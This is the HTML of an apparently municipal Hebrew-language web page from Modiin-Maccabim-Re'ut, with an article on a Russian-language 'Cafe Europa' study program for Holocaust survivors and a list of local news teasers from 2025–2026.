class="has_children"><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1280_3732" aria-haspopup="true" aria-expanded="false">דף הבית של אירועים שנתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1434_9432" aria-haspopup="true" aria-expanded="false">דף הבית של אגף הספורט</a></li><li><a href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li></ul></div></li><li class="has_children"><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ArticlePage.aspx?PageID=824_1219" aria-haspopup="true" aria-expanded="false">דף הבית של מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=874_1330" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">דף הבית של איכות וסביבה</a></li><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה, גזם ומיחזור</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=894_1402" aria-haspopup="true" aria-expanded="false">דף הבית של מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1038_1996" aria-haspopup="true" aria-expanded="false">דף הבית של אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1020_1840" aria-haspopup="true" aria-expanded="false">דף הבית של מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1014_1834" aria-haspopup="true" aria-expanded="false">דף הבית של תברואה</a></li><li><a href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">דף הבית של רובע מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">דף הבית של תכנון והנדסה</a></li><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
            <div class="search-box">
                <button class="close" type="button">
                    <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש" aria-label="סגור">
                </button>
                <div class="search-form">
                    <form action="/modiinwebsite/search.aspx">
                        <p>
                            <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                            <button type="submit">
                                <img src="/modiinwebsite/img/search-inner.png" aria-label="חפש" /></button>
                        </p>
                        <div class="auto-container" style="display: none">
                        </div>
                    </form>
                </div>
            </div>
            <div class="top-header">
                <nav class="rightNav">
                    <ul>
                        <li><a href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                        <li><a href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                        <li><a href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                    </ul>
                </nav>
                <nav class="leftNav">
                    <ul class="langNav">
                        <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                    </ul>
                    <ul id="usersMobile" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
                </nav>
            </div>
            <ul class="share-icons flex">
                <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                    <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
            </ul>
        </div>
    </div>

    <div class="search-box" aria-hidden="true">
        <button class="close" type="button" aria-label="סגירת חלון חיפוש">
            <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש">
        </button>
        <div class="search-form">
            <form action="/modiinwebsite/search.aspx">
                <p>
                    <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                    <button type="submit" aria-label="כפתור חיפוש">
                        <img src="/modiinwebsite/img/search-inner.png" alt="חיפוש" aria-label="חיפוש" /></button>
                </p>
                <div class="auto-container" style="display: none">
                </div>
            </form>
        </div>
    </div>

    
    <div class="article-page">
        <div id="cont"><div class="article-page"><div class="banner"><img src="img/main-banner.jpg" alt="לוגו בעיר מודיעין מכבים רעות" /></div><div class="heading-section flex"><div class="main-header-text"><h1><span>קפה אירופה בשפה הרוסית</span></h1><h2><span>23/11/2015 י"א כסלו תשע"ו</span></h2></div><div class="breadcrumbs"><ul class="flex"><li><a href="/ModiinWebSite/MainPage.aspx">דף הבית</a></li></ul></div></div><div class="container"><div class="main-container"><div class="two-column"><div class="section"><div class="text-section"><p>לבקשת משתתפי קפה אירופה הדוברים את השפה הרוסית, נפתח השבוע פרויקט חדש של קפה אירופה ברמה אקדמית בשפה הרוסית. הפרויקט שמפעילים העמותה למען הקשיש, מחלקת הקליטה, המרכז הרב תחומי ונציגי ניצולי השואה, נחנך ביום חמישי בערב, במרכז הרב תחומי.<br /><br />הלימודים מתקיימים פעמיים בחודש, בשעות הערב, והם פתוחים לכל ניצולי השואה דוברי רוסית תמורת תשלום סמלי עבור שני מפגשים. כל הלימודים יתבצעו על ידי מרצים ברמה אקדמאית והתכנים הלימודיים נקבעים ע"י צוות המרכז הרב תחומי.</p></div></div></div><div class="image-text-over"><div class="image-caption"><img src="GlobalImages/02102015112311184402.jpg" alt="קפה אירופה " title="קפה אירופה " /><span>קפה אירופה </span></div></div><div class="two-column"><div class="section"><div class="text-section"><p>ביום חמישי התייצבו כ-55 "תלמידים" אשר התקבלו על ידי נציגים של העמותה למען הקשיש ומחלקת הקליטה, שבירכו אותם ואיחלו להם הצלחה במיזם החדש. גם חבר המועצה בוריס פרלמן, הגיע לחנוך את הפרויקט ולברך את הנוכחים, שהתרגשו מאוד מהגעתו. <br /><br /><strong>הרשמה בעמותה למען הקשיש 08-9706262</strong><br /></p></div></div></div></div></div></div></div>
    </div>

    <div class="article-full-page">
        <div id="cont1">
        </div>

        <div class="container">

            <div class="filter-events">
                <div class="main-container">

                    <div id="ArticlesList" class="section"><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012012003802.jpg)" alt="" title=""><img src="GlobalImages/02102026012012003802.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">14 בני נוער עלו למצוות בתכנית העירונית</h2><div class="desc"><p class="date">20/01/2026 ב' שבט תשפ"ו</p></div><div class="text"><p>מחזור נוסף סיים את תכנית ''שחק בני מצווה'' שמלמדת בני נוער שחוגגים בר מצווה, על התרבות היהודית והיסטוריית עם ישראל</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12064" class="btn" title="להמשיך לקרוא את הכתבה בנושא 14 בני נוער עלו למצוות בתכנית העירונית">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012011580402.jpg)" alt="" title=""><img src="GlobalImages/02102026012011580402.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">כיתות הוותיקים נהנות בספסל הלימודים</h2><div class="desc"><p class="date">20/01/2026 ב' שבט תשפ"ו</p></div><div class="text"><p>הפרויקט המיוחד שמחזיר את האזרחים הוותיקים לספסל הלימודים בבתי הספר בעיר, גורם לסקרנות ואהבת למידה רבה עם שיעורים מגוונים אחת לשבוע</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12063" class="btn" title="להמשיך לקרוא את הכתבה בנושא כיתות הוותיקים נהנות בספסל הלימודים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012011500902.jpg)" alt="" title=""><img src="GlobalImages/02102026012011500902.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">נטיעות עירוניות</h2><div class="desc"><p class="date">22/01/2026 ד' שבט תשפ"ו</p></div><div class="text"><p>כ-3,000 שתילים יינטעו לרגל ט''ו בשבט בשלושה מוקדים בעיר. תלמידים, משפחות ותושבי העיר מוזמנים לקחת חלק בחגיגה הירוקה</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12062" class="btn" title="להמשיך לקרוא את הכתבה בנושא נטיעות עירוניות">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012011402702.jpg)" alt="" title=""><img src="GlobalImages/02102026012011402702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">סקר עירוני: שדרוג ''נעים בסופ"ש''</h2><div class="desc"><p class="date">20/01/2026 ב' שבט תשפ"ו</p></div><div class="text"><p>העירייה הזמינה את משתמשי קו 712 של מיזם ''נעים בסופ"ש'' להשתתף בסקר, שמטרתו לשפר, לדייק ולהרחיב את השירות שפועל מזה ארבע שנים בסופי שבוע ובחגים, בין מודיעין לתל אביב.</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12060" class="btn" title="להמשיך לקרוא את הכתבה בנושא סקר עירוני: שדרוג ''נעים בסופ"ש''">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011414070002.jpg)" alt="" title=""><img src="GlobalImages/02102026011414070002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">עץ מוצצים בשכונת נופים</h2><div class="desc"><p class="date">14/01/2026 כ"ה טבת תשפ"ו</p></div><div class="text"><p>בפארק ברחוב יער יתיר 6 הוקם עץ שני לטקס הגמילה מן המוצצים עבור ילדי העיר. עץ זה מצטרף לעץ הוותיק בפארק בעמק החולה שהוקם ב-2013</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12056" class="btn" title="להמשיך לקרוא את הכתבה בנושא עץ מוצצים בשכונת נופים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011207525002.jpg)" alt="" title=""><img src="GlobalImages/02102026011207525002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">העפיפוניאדה חוזרת</h2><div class="desc"><p class="date">15/01/2026 כ"ו טבת תשפ"ו</p></div><div class="text"><p>חגיגה קהילתית צבעונית בפארק חטיבת יפתח, עם עפיפונים, פעילויות לילדים, מוזיקה ודוכני מזון. הכניסה חופשית</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12050" class="btn" title="להמשיך לקרוא את הכתבה בנושא העפיפוניאדה חוזרת">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011207591202.jpg)" alt="" title=""><img src="GlobalImages/02102026011207591202.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שגרירים על הבמה</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>שגריר צפון מקדוניה, שפנד סדיקי, השתתף במפגש  של פרויקט ''קול העולם'', מבית אגף קהילה, שמביאה את הדיפלומטיה והתרבות הבינלאומית אל קהילת האזרחים הוותיקים בעיר</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12049" class="btn" title="להמשיך לקרוא את הכתבה בנושא שגרירים על הבמה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662026010609521602.jpg)" alt="" title=""><img src="GlobalImages/11662026010609521602.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">סוגרים שנה חווייתית במרכז הצעירים</h2><div class="desc"><p class="date">07/01/2026 י"ח טבת תשפ"ו</p></div><div class="text"><p>לקראת סיום שנת 2025 מילא מרכז הצעירים "יודה" את האולם בהופעה כובשת של יאנה דרום ובשלל פעילויות ואירועים שהתקיימו לאורך השנה למען משפחות משרתי המילואים, הסטודנטים והצעירים בעיר</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12044" class="btn" title="להמשיך לקרוא את הכתבה בנושא סוגרים שנה חווייתית במרכז הצעירים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662026010609431502.jpg)" alt="" title=""><img src="GlobalImages/11662026010609431502.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">חגיגת הנובי גוד</h2><div class="desc"><p class="date">07/01/2026 י"ח טבת תשפ"ו</p></div><div class="text"><p>כ-200 תושבים חגגו את השנה האזרחית החדשה באירוע מרגש שהתקיים במרכז קהילה צבעוני, עם שירים, ריקודים והרמת כוסית – כחלק מהפעילויות למגזרים השונים בעיר</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12042" class="btn" title="להמשיך לקרוא את הכתבה בנושא חגיגת הנובי גוד">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025123012421702.jpg)" alt="" title=""><img src="GlobalImages/02102025123012421702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">פעילות עמותת חמניות בעיר</h2><div class="desc"><p class="date">06/01/2026 י"ז טבת תשפ"ו</p></div><div class="text"><p>מידי שבוע, בימי רביעי, פועל מרכז חמניות אשר מעניק מעטפת רגשית וחברתית מחזקת לילדים שחוו אובדן הורה בנסיבות שונות</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12037" class="btn" title="להמשיך לקרוא את הכתבה בנושא פעילות עמותת חמניות בעיר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662025122309484202.jpg)" alt="" title=""><img src="GlobalImages/11662025122309484202.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">חגיגות חנוכה במרכז לעולה ברעות</h2><div class="desc"><p class="date">24/12/2025 ד' טבת תשפ"ו</p></div><div class="text"><p>חנוכה של בית ומשפחתיות: עשרות עולים חדשים חגגו יחד את חג האור באווירה מרגשת ומחבקת במרכז לעולה ברעות</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12025" class="btn" title="להמשיך לקרוא את הכתבה בנושא חגיגות חנוכה במרכז לעולה ברעות">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025121709390202.jpg)" alt="" title=""><img src="GlobalImages/02102025121709390202.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">טקס מתנדבים וארגונים מצטיינים</h2><div class="desc"><p class="date">17/12/2025 כ"ז כסלו תשפ"ו</p></div><div class="text"><p>שמונה מתנדבים וארגוני מתנדבים קיבלו תעודות הוקרה בכנס השנתי המסורתי, על עשייתם הבולטת והמשמעותית למען הקהילה</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12020" class="btn" title="להמשיך לקרוא את הכתבה בנושא טקס מתנדבים וארגונים מצטיינים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025121012060102.jpg)" alt="" title=""><img src="GlobalImages/02102025121012060102.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">חמישי שלנו - בוקר להורים בחופשת לידה</h2><div class="desc"><p class="date">10/12/2025 כ' כסלו תשפ"ו</p></div><div class="text"><p>סדרת המפגשים להורים בחופשת לידה חזרה לפעילות עם בקרים חווייתיים, ספורט, קפה, והרצאות מקצועיות – באווירה קהילתית חמה בבית סחלבים.</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12014" class="btn" title="להמשיך לקרוא את הכתבה בנושא חמישי שלנו - בוקר להורים בחופשת לידה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025121012025702.jpg)" alt="" title=""><img src="GlobalImages/02102025121012025702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">ניסים על לוח השחמט</h2><div class="desc"><p class="date">10/12/2025 כ' כסלו תשפ"ו</p></div><div class="text"><p>בחג חנוכה הקרוב מודיעין מכבים רעות מדליקה נר נוסף, הפעם על לוח השחמט</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12013" class="btn" title="להמשיך לקרוא את הכתבה בנושא ניסים על לוח השחמט">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025120213214802.jpg)" alt="" title=""><img src="GlobalImages/02102025120213214802.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">כנס מורשת החשמונאים במודיעין וסביבותיה</h2><div class="desc"><p class="date">02/12/2025 י"ב כסלו תשפ"ו</p></div><div class="text"><p>כנס המורשת המחקרי ע"ש פרופ' יאיר פרג ז''ל, הנערך מדי חג החנוכה ובשילוב כנס הצלמים השנתי חוזר, ויתקיים בנר שני של חנוכה בתאריך 15.12.25</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12004" class="btn" title="להמשיך לקרוא את הכתבה בנושא כנס מורשת החשמונאים במודיעין וסביבותיה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025120212513002.jpg)" alt="" title=""><img src="GlobalImages/02102025120212513002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">יום המאבק באלימות נגד נשים</h2><div class="desc"><p class="date">02/12/2025 י"ב כסלו תשפ"ו</p></div><div class="text"><p>ביום שלישי 25.11 יום המאבק הבינלאומי באלימות כנגד נשים, נערך קמפיין להעלאת המודעות בקרב תושבים ועסקים ומיצג במרכז העיר</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=12001" class="btn" title="להמשיך לקרוא את הכתבה בנושא יום המאבק באלימות נגד נשים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025120212270302.jpg)" alt="" title=""><img src="GlobalImages/02102025120212270302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">חלוקת מלגות סטודנטים</h2><div class="desc"><p class="date">03/12/2025 י"ג כסלו תשפ"ו</p></div><div class="text"><p>שנת הלימודים הסטודנטיאלית יצאה לדרך באירוע בו השתתפו כ-150 סטודנטים וסטודנטיות תושבי העיר שזכו לקבל מלגות בסך מיליון שקלים וחצי</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=11999" class="btn" title="להמשיך לקרוא את הכתבה בנושא חלוקת מלגות סטודנטים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025112515151002.jpg)" alt="" title=""><img src="GlobalImages/02102025112515151002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מודיעין אז ועכשיו - בין סיפור לחוויה</h2><div class="desc"><p class="date">25/11/2025 ה' כסלו תשפ"ו</p></div><div class="text"><p>צעד נוסף לקידום התיירות בעיר. בתקופה הקרובה, יוצאת סדרת סיורים המספקת חוויה ייחודית של ביקורים במוזיאון לצד סיורי טעימות במרכז העיר, בתים מארחים ועוד</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=11992" class="btn" title="להמשיך לקרוא את הכתבה בנושא מודיעין אז ועכשיו - בין סיפור לחוויה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025120213374102.jpg)" alt="" title=""><img src="GlobalImages/02102025120213374102.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">כנס מיצוי זכויות לשורדי השואה</h2><div class="desc"><p class="date">02/12/2025 י"ב כסלו תשפ"ו</p></div><div class="text"><p>כ-500 שורדי שואה השתתפו בכנס בהובלת הרשות לזכויות ניצולי השואה, העירייה וארגונים של ניצולי השואה בישראל</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=11990" class="btn" title="להמשיך לקרוא את הכתבה בנושא כנס מיצוי זכויות לשורדי השואה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025111809175702.jpg)" alt="" title=""><img src="GlobalImages/02102025111809175702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">נותנים באהבה</h2><div class="desc"><p class="date">11/12/2025 כ"א כסלו תשפ"ו</p></div><div class="text"><p>ביום חמישי 11.12.25 יתקיים יריד ההתנדבות העירוני בהשתתפות עשרות ארגונים ועמותות שמזמינות את הציבור הרחב להגיע ולהתנדב</p></div></div><a href="ChannelArticleNews.aspx?PageID=938_1606&amp;id=11981" class="btn" title="להמשיך לקרוא את הכתבה בנושא נותנים באהבה">להמשיך לקרוא</a></div></div></div></div>

                </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        var PageID = 938, sIndex = 21, offSet = 20, isPreviousEventComplete = false, isDataAvailable = true, isPreviousEventComplete = true;; isActive = true;
        $(window).scroll(function () {
            if ($("#ArticlesList").length == 0) {
                $(window).unbind('scroll');
            }

            if (isActive) {
                if ($(window).scrollTop() > 5) {
                    if ($(document).height() - 2500 <= $(window).scrollTop() + $(window).height()) {
                        if (isPreviousEventComplete && isDataAvailable) {
                            isPreviousEventComplete = false;
                            Yna.news.loading();
                            $.ajax({
                                type: 'POST',
                                url: 'webserviceglobal.asmx/GetModiinNews',
